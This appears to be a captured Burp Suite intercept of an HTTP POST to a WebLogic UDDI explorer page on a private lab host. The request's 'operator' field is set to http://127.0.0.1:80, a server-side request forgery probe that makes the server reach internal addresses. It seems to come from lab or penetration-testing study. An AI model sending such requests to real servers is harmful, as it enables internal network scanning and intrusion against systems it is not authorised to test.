 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.178.128:7001
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.178.128:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://192.168.178.128:7001
Connection: close
Referer: http://192.168.178.128:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.ne
Upgrade-Insecure-Requests: 1
operator=http://127.0.0.1:80&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search